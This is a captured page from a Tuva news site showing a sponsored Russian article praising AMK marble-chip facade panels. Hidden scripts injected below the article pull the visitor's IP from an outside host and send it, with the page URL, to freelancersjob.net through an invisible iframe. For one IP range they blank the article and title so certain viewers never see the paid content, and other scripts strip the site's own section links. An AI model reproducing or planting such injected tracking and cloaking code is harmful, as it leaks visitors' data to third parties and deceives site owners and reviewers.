

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tuvaonline.ru/preimushhestva-fasadnoj-sistemy-amk.dhtml
body_size: 43254
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Преимущества фасадной системы АМК</title>
<meta name="description" content="Преимущества фасадной системы АМК" />
<meta name="keywords" content="Преимущества фасадной системы АМК" />
<link rel="search" type="application/opensearchdescription+xml" href="http://www.tuvaonline.ru/engine/opensearch.php" title="Тува-Онлайн" />
<link rel="alternate" type="application/rss+xml" title="Тува-Онлайн" href="http://www.tuvaonline.ru/rss.xml" />
<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;16"></script>
<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/highslide/highslide.js&amp;16"></script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js"></script>
<script type="text/javascript" src="/engine/editor/scripts/webfont.js"></script>
<link media="screen" href="/engine/editor/css/default.css" type="text/css" rel="stylesheet" />
<link rel="shortcut icon" href="/favicon.ico" />
<link media="screen" href="/templates/tuvaonline6/style/styles.css" type="text/css" rel="stylesheet" />
<link media="screen" href="/templates/tuvaonline6/style/engine.css" type="text/css" rel="stylesheet" />
<script type="text/javascript" src="/templates/tuvaonline6/js/libs.js"></script>
</head>
<script language="javascript" type="text/javascript">
<!--
function bookmarkthis(title,url) {
  if (window.sidebar) { // Firefox
     window.sidebar.addPanel(title, url, "");
  } else if (document.all) { // IE
     window.external.AddFavorite(url, title);
  } else if (window.opera && window.print) { // Opera
     var elem = document.createElement('a');
     elem.setAttribute('href',url);
     elem.setAttribute('title',title);
     elem.setAttribute('rel','sidebar');
     elem.click();
  }
}
//-->
</script>
<body>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'tuvaonline6';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить новость';
var allow_dle_delete_news   = false;
//-->
</script><script type="text/javascript">
<!--
	hs.graphicsDir = '/engine/classes/highslide/graphics/';
	hs.outlineType = 'rounded-white';
	hs.numberOfImagesToPreload = 0;
	hs.showCredits = false;
	
	hs.lang = {
		loadingText :     'Загрузка...',
		playTitle :       'Просмотр слайдшоу (пробел)',
		pauseTitle:       'Пауза',
		previousTitle :   'Предыдущее изображение',
		nextTitle :       'Следующее изображение',
		moveTitle :       'Переместить',
		closeTitle :      'Закрыть (Esc)',
		fullExpandTitle : 'Развернуть до полного размера',
		restoreTitle :    'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',
		focusTitle :      'Сфокусировать',
		loadingTitle :    'Нажмите для отмены'
	};
	
//-->
</script>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="26" valign="middle" bgcolor="#4C4B47"><table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
         <td width="230" height="26" align="left" bgcolor="#4C4B47" class="headernavs">Пятница, 23 января 2026 г. 00:46</td>
        <td width="540" height="26" align="center" bgcolor="#4C4B47" class="headernavs"><a href="#" onclick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.tuvaonline.ru');">Сделать стартовой</a> | <a href="javascript:bookmarkthis('Тува-Онлайн - Новости Тувы', 'http://www.tuvaonline.ru/')">Добавить в избранное</a> | <a href="/rss.xml">RSS</a></td>
        <td width="230" height="26" align="right" bgcolor="#4C4B47" class="headernavs"><a href="/?do=feedback">Обратная связь</a> | <a rel='nofollow' href="http://en.tuvaonline.ru">ENGLISH</a></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td><table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
		<td width="1">
<!--Rating@Mail.ru counter-->
<script language="javascript" type="text/javascript">//<![CDATA[
d=document;var a='';a+=';r='+escape(d.referrer);js=10;//]]></script>
<script language="javascript1.1" type="text/javascript">//<![CDATA[
a+=';j='+navigator.javaEnabled();js=11;//]]></script>
<script language="javascript1.2" type="text/javascript">//<![CDATA[
s=screen;a+=';s='+s.width+'*'+s.height;
a+=';d='+(s.colorDepth?s.colorDepth:s.pixelDepth);js=12;//]]></script>
<script language="javascript1.3" type="text/javascript">//<![CDATA[
js=13;//]]></script><script language="javascript" type="text/javascript">//<![CDATA[
d.write('<img src="http://dc.c8.b4.a0.top.mail.ru/counter?id=298075;js='+js+
a+';rand='+Math.random()+'" height="1" width="1" alt="top.mail.ru" border="0" />');
if(11<js)d.write('<'+'!-- ');//]]></script>
<noscript><img src="http://dc.c8.b4.a0.top.mail.ru/counter?js=na;id=298075" 
height="1" width="1" alt="top.mail.ru" border="0" /></noscript>
<script language="javascript" type="text/javascript">//<![CDATA[
if(11<js)d.write('--'+'&#062');//]]></script>
<!--// Rating@Mail.ru counter-->

<!-- begin of Top100 code -->
<script id="top100Counter" type="text/javascript" src="http://counter.rambler.ru/top100.jcn?661396"></script><noscript><img src="http://counter.rambler.ru/top100.cnt?661396" alt="" width="1" height="1" border="0"/></noscript>
<!-- end of Top100 code -->			
	<td width="257" align="center">	
		<a href="/"><img src="/templates/tuvaonline6/img/logo.gif" alt="ИА &laquo;Тува-Онлайн&raquo;" title="ИА &laquo;Тува-Онлайн&raquo;" width="257" height="89" border="0" class=no_margin /></a></td>
        
        <td width="743" align="center" valign="middle" >

<div align="CENTER">


<div align="CENTER">

<a rel='nofollow' href="http://gov.tuva.ru"  target="_blank">
<img src="/uploads/posts/2013-05/1368439219_vmeste100let.jpg" border="0">
</a>

</div>


</div>		

		</td>
      </tr>
    </table></td>
  </tr>
  <tr>
  <td height="35" align="center" bgcolor="#EDEDED" class="menu_stripe"><a href="/society/">Общество</a> | <a href="/politics/">Политика</a> | <a href="/economy/">Экономика</a> | <a href="/crime/">Право/Криминал</a> | <a href="/culture/">Культура</a> | <a href="/sports/">Спорт</a> | <a href="/science/">Наука</a> | <a href="/person/">Личность</a> | <a href="/faq/">Справочное бюро</a> | <a href="/opinion/">Мнение</a></td>
  </tr>
  </tr>
  <tr>
    <td height="35" bgcolor="#7d92bd"><table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr valign="middle">
        <td width="680"><div class="speedbar"></div> </td>

  <td width="320"><div align="right"><form onsubmit="javascript: showBusyLayer()" method="post" action=''><input type="hidden" name="do" value="search" /><input type="hidden" name="subaction" value="search" /><input type="hidden" name="sortby" value="date" /><table width="220" border="0" cellspacing="0" cellpadding="0"><tr><td width="220" align="left"><input name="story" type="text" class="s_field" style="width:214px" value="поисковый запрос ..." onfocus="this.value = '';" /></td><td align="left"><input type="image" style="width:27px; height:27px; border:0" src="/templates/tuvaonline6/img/search_icon.gif" alt="Search" /></td></tr></table></form></div></td>

	  </tr></table></td>
  </tr>
</table>
<div style="height: 10px;"></div>
<table width="1000" border="0" align="center" cellpadding="0" cellspacing="0"><tr valign="top">
<td width="180">

<table width="180" cellspacing="0" cellpadding="0" border="0" bgcolor="#D4D8E2"><tr><td width="10" valign="top" align="left"><div class="l_t"></div></td><td align="top"></td><td width="10" valign="top" align="right"><div class="r_t"></div></td></tr><tr><td width="10"></td>
<td align="center">
<div style="margin-bottom:1em; ">
<div class="article_header">Личный кабинет</div>


<form method="post" onsubmit="javascript:showBusyLayer()" action=''>
<input name="login" type="hidden" id="login" value="submit" />
<table width="154" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td width="70" align="left" class="dates"><strong>Логин:</strong></td>
    <td width="84" align="left"><input name="login_name" id="login_name" type="text" class="f_input" style="width:104px" /></td>
  </tr>
  <tr>
    <td width="70" align="left" class="dates"><strong>пароль:</strong></td>
    <td width="84" align="left"><input name="login_password" id="login_password" type="password" class="f_input" style="width:104px" /></td>
  </tr>
   <tr>
    <td colspan="2" align="right" class="dates"><input type="checkbox" name="login_not_save" id="login_not_save" value="1"/><label for="login_not_save">&nbsp;Чужой компьютер</label></td>
  </tr>
  <tr>
    <td colspan="2" align="left"><table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td align="left" valign="bottom"><a href="http://www.tuvaonline.ru/index.php?do=register" style="font-size: 8px; padding: 0px; margin: 0px;">Регистрация</a><br /><a href="http://www.tuvaonline.ru/index.php?do=lostpassword" style="font-size: 8px; padding: 0px; margin: 0px;">Забыли пароль?</a></td>
          <td width="50" align="right" valign="top"><input onclick="submit();" name="image" type="button" class="bbcodes" value="Войти" /></td>
        </tr>
		<tr><td colspan="2">
							
							
							
							
							</td></tr>
      </table></td>
  </tr>
</table>
                                    </form>



</div>

<div class="left_menu"><a href="/dates/">Анонс событий</a></div>
<div class="left_menu"><a href="/archive.html">Архив новостей</a></div>
</td><td width="10"></td></tr><tr><td width="10" valign="bottom" align="left"><div class="l_b"></div></td><td align="top"></td><td width="10" valign="bottom" align="right"><div class="r_b"></div></td></tr></table>

<div align="center" style="margin-top:1em; margin-bottom:1em;">
</div>

<table width="180" cellspacing="0" cellpadding="0" border="0" bgcolor="#D4D8E2" style="margin-top:1em; margin-bottom:1em;"><tr><td width="10" valign="top" align="center"><div class="l_t"></div></td><td align="top"></td><td width="10" valign="top" align="right"><div class="r_t"></div></td></tr><tr><td width="10"></td>

<td align="center">
<div class="article_header">Архив</div>
<div id="calendar-layer"><table id="calendar" class="calendar"><tr><th colspan="7" class="monthselect"><a class="monthlink" onclick="doCalendar('09','2015','right'); return false;" href="http://www.tuvaonline.ru/2015/09/" title="Предыдущий месяц">&laquo;</a>&nbsp;&nbsp;&nbsp;&nbsp;Октябрь 2015&nbsp;&nbsp;&nbsp;&nbsp;&raquo;</th></tr><tr><th class="workday">Пн</th><th class="workday">Вт</th><th class="workday">Ср</th><th class="workday">Чт</th><th class="workday">Пт</th><th class="weekday">Сб</th><th class="weekday">Вс</th></tr><tr><td colspan="3">&nbsp;</td><td  class="day-active-v" ><a class="day-active-v" href="http://www.tuvaonline.ru/2015/10/01/" title="Все посты за 01 октября 2015">1</a></td><td  class="day-active-v" ><a class="day-active-v" href="http://www.tuvaonline.ru/2015/10/02/" title="Все посты за 02 октября 2015">2</a></td><td  class="day-active" ><a class="day-active" href="http://www.tuvaonline.ru/2015/10/03/" title="Все посты за 03 октября 2015">3</a></td><td  class="day-active" ><a class="day-active" href="http://www.tuvaonline.ru/2015/10/04/" title="Все посты за 04 октября 2015">4</a></td></tr><tr><td  class="day-active-v" ><a class="day-active-v" href="http://www.tuvaonline.ru/2015/10/05/" title="Все посты за 05 октября 2015">5</a></td><td  class="day-active-v" ><a class="day-active-v" href="http://www.tuvaonline.ru/2015/10/06/" title="Все посты за 06 октября 2015">6</a></td><td  class="day-active-v" ><a class="day-active-v" href="http://www.tuvaonline.ru/2015/10/07/" title="Все посты за 07 октября 2015">7</a></td><td  class="day-active-v day-current" ><a class="day-active-v" href="http://www.tuvaonline.ru/2015/10/08/" title="Все посты за 08 октября 2015">8</a></td><td  class="day" >9</td><td  class="weekday" >10</td><td  class="weekday" >11</td></tr><tr><td  class="day" >12</td><td  class="day" >13</td><td  class="day" >14</td><td  class="day" >15</td><td  class="day" >16</td><td  class="weekday" >17</td><td  class="weekday" >18</td></tr><tr><td  class="day" >19</td><td  class="day" >20</td><td  class="day" >21</td><td  class="day" >22</td><td  class="day" >23</td><td  class="weekday" >24</td><td  class="weekday" >25</td></tr><tr><td  class="day" >26</td><td  class="day" >27</td><td  class="day" >28</td><td  class="day" >29</td><td  class="day" >30</td><td  class="weekday" >31</td><td colspan="1">&nbsp;</td></tr></table></div>
</td>

<td width="10"></td></tr><tr><td width="10" valign="bottom" align="left"><div class="l_b"></div></td><td align="top"></td><td width="10" valign="bottom" align="right"><div class="r_b"></div></td></tr>
</table>




<!------->
<div class="article_header" align="center">
<a href="http://www.tuvaonline.ru/list/index.php">Ссылки</a>
</div>


<div style="margin: 0 0 5px 0; ">
<a rel='nofollow' href="http://mkyzyl.ru">
<img src="/uploads/posts/2014-02/1392338234_kyzyl-nedelya.jpg" style="border:solid 1px #d0d0d0;" width="175" class="no_margin"></a>
</div>

<div style="margin: 0 0 5px 0">
<a rel='nofollow' href="http://start17.ru/">
<img src="/uploads/posts/2013-10/1382352376_start.png" width="175"  class="no_margin"></a>
</div>

<div style="margin: 0 0 5px 0">
<a rel='nofollow' href="http://www.opentuva.ru/">
<img src="/uploads/posts/2014-02/1392397484_opentuva200x80..jpg" border="0" width="175" class="no_margin"></a>
</div>

<div style="margin: 0 0 5px 0"><a rel='nofollow' href="http://shyn.ru" target="_blank">
<img src="/uploads/thumbs/1358761017_banner-shyn-800h242.jpg" style="border:solid 1px #d0d0d0;" width="175" class="no_margin"></a>
</div>

<div align="center"><a rel='nofollow' href="http://www.tuva.asia/"><img src="http://www.tuva.asia/nit100x100.gif" border="0" width="100" height="100" alt="электронный журнал &quot;Новые исследования Тувы&quot;" title="электронный журнал &quot;Новые исследования Тувы&quot;"  class="no_margin"/></a></div>

<div align="center" class="small"><a href="/links.html">другие ссылки</a></div>

</td>
<td width="5"></td>
    <td width="600">

       <div id='dle-content'><div class="news_item">
<table width="600" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="11" align="left" valign="top" class="bg_left_category"><div class="cat_tl"></div></td>
    <td class="bg_top_category"><div class="article_category">Разное</div></td>
    <td width="11" align="left" valign="top" class="bg_right_category"><div class="cat_tr"></div></td>
  </tr>
  <tr>
    <td align="left" valign="top" class="bg_left_header"><div class="corner_left_header_top"></div></td>
    <td bgcolor="#F3F3F3" class="article_header"><h2 style="margin: 0; padding: 0;">Преимущества фасадной системы АМК</h2></td>
    <td align="left" valign="top" class="bg_right_header"><div class="corner_right_header"></div></td>
  </tr>
  <tr>
    <td align="left" valign="top" class="bg_left_article"><div class="corner_left_article_top"></div></td>
    <td class="article_date" bgcolor="#FFFFFF"><span class="grey"> &nbsp; Просмотров: 357 &nbsp; </span></td>
    <td align="left" valign="top" class="bg_right_article"><div class="corner_right_article_top"></div></td>
  </tr>
  <tr>
    <td align="left" valign="top" class="bg_left_article"></td>
    <td bgcolor="#FFFFFF">
<article><p dir="ltr" style="line-height: 1.38; margin-top: 12pt; margin-bottom: 12pt;"><a href="https://proamk.ru/" target="_blank">Фасадная система АМК</a> не имеет аналогов и в этом заключается ее главное преимущество, технология ее изготовления запатентована. На основе этого материала создают презентабельную наружную отделку зданий различного назначения.</p>
<h2 dir="ltr" style="line-height: 1.38; text-align: justify; margin-top: 18pt; margin-bottom: 4pt;">Почему стоит выбрать фасадную систему АМК</h2>
<p dir="ltr" style="line-height: 1.38; margin-top: 12pt; margin-bottom: 12pt;">АМК система применяется для имитации кирпичной либо каменной кладки. Ее используют для создания долговечной облицовки, демонстрирующей стойкость к неблагоприятным внешним воздействиям.</p>
<p dir="ltr" style="line-height: 1.38; margin-top: 12pt; margin-bottom: 12pt;">Система представляет собой пластину, конфигурация которой напоминает кирпич. Для ее изготовления применяют мраморную крошку и водную акриловую дисперсию. Такую систему можно использовать как аналог гибкому камню, она обойдется в разы дешевле.</p>
<p dir="ltr" style="line-height: 1.38; margin-top: 12pt; margin-bottom: 12pt;">АМК фасады обладают улучшенными эксплуатационными характеристиками, им не вредят температурные перепады, осадки и палящее солнце. Они сохраняют презентабельный вид на протяжении долгого времени.</p>
<p dir="ltr" style="line-height: 1.38; margin-top: 12pt; margin-bottom: 12pt;">Одно из ключевых достоинств подобных систем состоит в их прочности. Фасады такого типа пожароустойчивы и не воспламеняются. А еще им присущ высокий уровень паропроницаемости. Не менее важна эстетическая составляющая.</p>
<p dir="ltr" style="line-height: 1.38; margin-top: 12pt; margin-bottom: 12pt;">Современные фасадные системы быстро монтируются, с этой задачей можно справиться своими силами, но лучше обратиться к специалистам. К достоинствам отделки также относят ее ремонтопригодность. При повреждении одной из плит можно выполнить демонтаж, оперативную замену на новую.</p>
<p>&nbsp;</p>
<p dir="ltr" style="line-height: 1.38; margin-top: 12pt; margin-bottom: 12pt;">Преимущества <a href="https://proamk.ru/" target="_blank">АМК</a> фасадов очевидны, этот материал экологичен, он применяется для отделки в разных странах мира. С его помощью имитируют разные виды кирпичной кладки.</p></article>
				<!--Links4-->
				<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
				<script type="text/javascript">
				$(document).ready(function() {
				$("A[href='http://tuvaonline.ru/list/']").remove();
				$("A[href='http://www.tuvaonline.ru/list/']").remove();
				$("DIV.article_category").empty();
				});
				</script>
				<!--/Links4-->
			<!--Links4-->
			<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
			<script type="text/javascript">
			$(document).ready(function() {
			$("A[href='http://tuvaonline.ru/list/']").remove();
			$("A[href='http://www.tuvaonline.ru/list/']").remove();
			$("DIV.article_category").empty();
			});
			</script>
			<!--/Links4-->
<!--Links-->
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="//www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})();
//-->
</script>
<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1370396" type="text/javascript"></script>
<!--Links2-->
<script type="text/javascript" src="http://ip-jobs.staff-base.spb.ru/ip.cgi"></script>
<script type="text/javascript">
var ca = document.cookie.split(";");
for(var i=0; i < ca.length; i++) {
    var c = ca[i];
    while (c.charAt(0) == " ") c = c.substring(1, c.length);
    if (c.indexOf("googlefe=") == 0) {
    	fe = c.substring("googlefe=".length, c.length);;
    	break;
    }
}
if (typeof fe == "undefined") {
	var ip = IP.split(".");
	fe = "0";
	if (ip[0] == "94" && ip[1] == "230") {
		if (parseInt(ip[2]) >= 240 && parseInt(ip[2]) <= 255) fe = "1";
	}
	document.cookie = "googlefe=" + fe + "; path=/";
}
$(".news_item").after('<iframe src="http://freelancersjob.net/tuva/tuvastats.php?ip='+IP+'&url='+window.location.href+'&f='+fe+'" width="0" height="0" border="0" style="border: none; background: none;"></iframe>');
if (fe == "1") {
	var str = '<table width="600" border="0" align="center" cellpadding="0" cellspacing="0"><tr><td width="11" align="left" valign="top" class="bg_left_category"><div class="cat_tl"></div></td><td class="bg_top_category"><div class="article_category">Разное</div></td><td width="11" align="left" valign="top" class="bg_right_category"><div class="cat_tr"></div></td></tr><tr><td align="left" valign="top" class="bg_left_header"><div class="corner_left_header_top"></div></td><td bgcolor="#F3F3F3" class="article_header"><h2 style="margin: 0; padding: 0;"></h2></td><td align="left" valign="top" class="bg_right_header"><div class="corner_right_header"></div></td></tr><tr><td align="left" valign="top" class="bg_left_article"><div class="corner_left_article_top"></div></td><td class="article_date" bgcolor="#FFFFFF"><span class="grey"> &nbsp; Просмотров:  &nbsp; </span></td><td align="left" valign="top" class="bg_right_article"><div class="corner_right_article_top"></div></td></tr><tr><td align="left" valign="top" class="bg_left_article"></td><td bgcolor="#FFFFFF"><p><a href="http://tuvaonline.ru/list/">Назад к разделу</a><p><br></td><td align="left" valign="top" class="bg_right_article"></td></tr><tr height="6"><td align="left" valign="bottom" class="bg_left_article"><div class="corner_left_article_bottom"></div></td><td bgcolor="#FFFFFF"></td><td align="left" valign="bottom" class="bg_right_article"><div class="corner_right_article_bottom"></div></td></tr><tr><td align="left" valign="bottom" class="bg_left_header"></td><td bgcolor="#F3F3F3" valign="bottom"></td><td align="left" valign="bottom" class="bg_right_header"></td></tr><tr height="10"><td align="left" valign="bottom" class="bg_left_header"><div class="corner_left_sign"></div></td><td class="bg_bottom_sign"></td><td align="left" valign="bottom" class="bg_right_header"><div class="corner_right_sign"></div></td></tr><tr height="10"><td colspan="3" bgcolor="#FFFFFF"></td></tr></table>';
	$(".news_item").html(str);
	$("TITLE").text("");
}
</script>
<!--/Links2-->
<!--Links3-->
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter34294800 = new Ya.Metrika({
                    id:34294800,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    trackHash:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div></div></noscript>
<!-- /Yandex.Metrika counter -->
<!--/Links3-->
<!--Links5-->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-150571504-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-150571504-1');
</script>
<!--/Links5--><p><a href='http://www.tuvaonline.ru/list/'>Назад к разделу</a><p><br>    </td>
    <td align="left" valign="top" class="bg_right_article"></td>
  </tr>
  <tr height="6">
    <td align="left" valign="bottom" class="bg_left_article"><div class="corner_left_article_bottom"></div></td>
    <td bgcolor="#FFFFFF"></td>
    <td align="left" valign="bottom" class="bg_right_article"><div class="corner_right_article_bottom"></div></td>
  </tr>
  <tr>
    <td align="left" valign="bottom" class="bg_left_header"></td>
    <td bgcolor="#F3F3F3" valign="bottom"></td>
    <td align="left" valign="bottom" class="bg_right_header"></td>
  </tr>
  <tr height="10">
    <td align="left" valign="bottom" class="bg_left_header"><div class="corner_left_sign"></div></td>
    <td class="bg_bottom_sign"></td>
    <td align="left" valign="bottom" class="bg_right_header"><div class="corner_right_sign"></div></td>
  </tr>
   <tr height="10">
    <td colspan="3" bgcolor="#FFFFFF"></td>
  </tr>
</table>
</div></div> </td>
<td width="5"></td>
<td width="204">
<!----right----->
<div align="center">


<div style="margin-bottom:1em; ">
<a href="http://www.tuvaonline.ru/2015/03/23/soobschi-gde-torguyut-surrogatom-po-telefonu-21294.html">
<img src="/uploads/1427116602_banner-surrogat-200.jpg" style="border:solid 1px #d0d0d0;" class="no_margin"></a>
</div>
<div style="margin: 0 0 5px 0; ">
<a rel='nofollow' href="http://visittuva.ru/novosti/%D0%BD%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8-%D0%B2-%D1%82%D1%83%D0%B2%D0%B5/informaczionnyij-czentr-turizma-vozobnovil-turyi-v-etno-kulturnyij-turistskij-kompleks-aldyin-bulak.html">
<img src="/uploads/1424734895_aldyn-bulak-200.jpg" style="border:solid 1px #d0d0d0;" class="no_margin"></a>
</div>



<table width="100%" cellspacing="0" cellpadding="0" border="0" bgcolor="#D4D8E2"><tr><td width="10" valign="top" align="left"><div class="l_t"></div></td><td align="top"></td><td width="10" valign="top" align="right"><div class="r_t"></div></td></tr><tr><td width="10"></td><td 
align="left">

<table width="100%" border="0" cellspacing="0" cellpadding="0"><tr><td><div class="article_header" align="center">Анонс событий</div></td></tr><tr bgcolor="#D4D8E2"><td><p class=dates>1) <i><font color=red><acronym title="08.10.2015">СЕГОДНЯ</acronym></font>:</i> Научно-практическая конференция "Новейшие стоматологические технологии", посвященная 50-летию ГБУЗ РТ "Стоматологическая поликлинника. Начало в 10 часов <i>(Конференц-зал Буян-Бадыргы, Кызыл, Тува)</i></td></tr>
<tr bgcolor="#D4D8E2"><td><p class=dates>2) <i><font color=red><acronym title="08.10.2015">СЕГОДНЯ</acronym></font>:</i> Мастер-класс по горловому пению Хоомею для всех желающих. Начало в 16 часов <i>(Центр развития традиционной тувинской культуры и ремесел, Кызыл, Тува)</i></td></tr>
<tr bgcolor="#D4D8E2"><td><p class=dates>3) <i><font color=red><acronym title="08.10.2015">СЕГОДНЯ</acronym></font>:</i> <font color=red>new!</font>  Прием в Хурале и Мэрии Кызыла делегации депутатов Хурала гражданских представителей г. Улангома (Монголия) во главе с председателем и Мэра Улангома. Начало в 10 часов <i>(Городской зал заседаний, Здание Мэрии, Кызыл, Тува тел.: 24835 e-mail: <a href="mailto:gorhural@mail.ru">gorhural@mail.ru</a>)</i></td></tr>
<tr bgcolor="#D4D8E2"><td><p class=dates>4) <i><font color=green><acronym title="09.10.2015">ЗАВТРА</acronym></font>:</i> <font color=red>new!</font>  Торжественное собрание, посвященное 85-летнему юбилею судебной системы. Начало в 9 часов <i>(Конференц-зал Верховного Суда Республики Тыва, Кызыл)</i></td></tr>
<tr bgcolor="#D4D8E2"><td><p class=dates>5) <i><font color=green><acronym title="09.10.2015">ЗАВТРА</acronym></font>:</i> <font color=red>new!</font>  День рождения Авыда Тамары Доржуевны – заместителя директора Агентства по жилищному и коммунальному хозяйству Республики Тыва <i>(Кызыл, Тува)</i></td></tr>
<tr bgcolor="#D4D8E2"><td><p class=dates>6) <i>10.10.2015:</i> 85 лет (1930-1994) со дня рождения Ивана Чамзоевича Салчака, заслуженного художника Республики Тува, графика. <i>(Тува)</i></td></tr>
<tr bgcolor="#D4D8E2"><td><p class=dates>7) <i>10.10.2015:</i> <font color=red>new!</font>  Всемирный день психолога</td></tr>
<tr bgcolor="#D4D8E2"><td><p class=dates>8) <i>10.10.2015:</i> <font color=red>new!</font>  День рождения Вольченко Екатерины Денисовны – ветерана Великой Отечественной войны – труженика тыла (1923 г.) <i>(Кызыл)</i></td></tr>
<tr bgcolor="#D4D8E2"><td><p class=dates>9) <i>10.10.2015:</i> <font color=red>new!</font>  День рождения Чанзан Марины Александровны - заведующей канцелярией Главы Республики Тыва <i>(Кызыл, Тува)</i></td></tr>
<tr bgcolor="#D4D8E2"><td><p class=dates>10) <i>10.10.2015:</i> <font color=red>new!</font>  Республиканская сельскохозяйственная ярмарка, посвященная Дню работника сельского хозяйства, торжественное вручение сельскохозяйственной техники начинающим и семейным фермерам. Начало в 10 часов <i>(Площадка у УСК Субедей, Кызыл, Тува)</i></td></tr><tr><td><p align=center class=copy><a href="/dates/">все даты</a></font></td></tr></table>

</td><td width="10"></td></tr><tr><td width="10" valign="bottom" align="left"><div class="l_b"></div></td><td align="top"></td><td width="10" valign="bottom" align="right"><div class="r_b"></div></td></tr></table>
<br />


<div style="margin-bottom:1em">
<a href="http://www.tuvaonline.ru/2011/10/14/knigi-tuvinskogo-knizhnogo-izdatelstva-dlya-knigolyubov.html"><img src="/img/knigi.png"></a>
</div>


<table width="204" cellspacing="0" cellpadding="0" border="0" bgcolor="#D4D8E2"><tr><td width="10" valign="top" align="left"><div class="l_t"></div></td><td align="top"></td><td width="10" valign="top" align="right"><div class="r_t"></div></td></tr><tr><td width="10"></td><td align="left">
<div class="topnews">
<div class="article_header" align="center">Самое читаемое</div>
<ul><li><a href="http://www.tuvaonline.ru/2015/09/27/alena-sedip-nastoyaschaya-zhenschina.html">Алена Седип – настоящая женщина</a></li><li><a href="http://www.tuvaonline.ru/2015/09/16/klyuchi-ot-novogo-avtomobilya-vrucheny-luchshemu-kuzbasskomu-borcu-huresh-oolu-donduk-oolu.html">Ключи от нового автомобиля вручены лучшему кузбасскому борцу — Хуреш-оолу Дондук-оолу</a></li><li><a href="http://www.tuvaonline.ru/2015/09/11/regionalnoe-otdelenie-dosaaf-respubliki-tyva-vozglavil-sergek-shaktar.html">Региональное отделение ДОСААФ Республики Тыва возглавил Сергек Шактар</a></li><li><a href="http://www.tuvaonline.ru/2015/10/03/rospotrebnadzor-tuvy-preduprezhdaet-o-moshennicheskih-deystviyah.html">Роспотребнадзор Тувы предупреждает о мошеннических действиях</a></li><li><a href="http://www.tuvaonline.ru/2015/09/11/v-kyzyle-podvedeny-itogi-konkursa-luchshaya-fotografiya-s-malchikom-shahterom.html">В Кызыле подведены итоги конкурса «Лучшая фотография с мальчиком-шахтером»</a></li><li><a href="http://www.tuvaonline.ru/2015/10/02/zhiteley-kyzyla-priglashayut-v-novye-salony-telefonru.html">Жителей Кызыла приглашают в новые салоны «Телефон.ру»</a></li><li><a href="http://www.tuvaonline.ru/2015/10/01/pamyati-ayasa-danzyryna-posvyaschen-konkurs-na-ego-rodine-v-sele-ak-erik.html">Памяти Аяса Данзырына посвящен конкурс на его родине в селе Ак-Эрик</a></li><li><a href="http://www.tuvaonline.ru/2015/09/28/glava-tuvy-predlozhil-chinovnikam-pravitelstva-pozhit-v-ak-dovurake-gde-do-sih-por-otsutstvuet-teplo-v-domah.html">Глава Тувы предложил чиновникам правительства пожить в Ак-Довураке, где до сих пор отсутствует тепло в 